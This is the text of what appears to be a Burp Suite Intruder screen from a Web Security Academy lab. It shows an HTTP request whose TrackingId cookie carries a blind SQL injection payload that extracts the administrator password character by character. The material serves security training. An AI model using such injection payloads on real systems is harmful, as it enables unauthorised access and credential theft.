 Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ad10076041823558206c54000c500af.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ad10076041823558206c54000c500af.web-security-academy.net
3 Cookie: TrackingId=Ewrkg6IlRmFlIP0Q' AND SUBSTRING((SELECT password FROM users WHERE username='administrator'),§1§,1) = '§h§;
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ad10076041823558206c54000c500af.web-security-academy.net/filter?category=Gifts%27%27
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i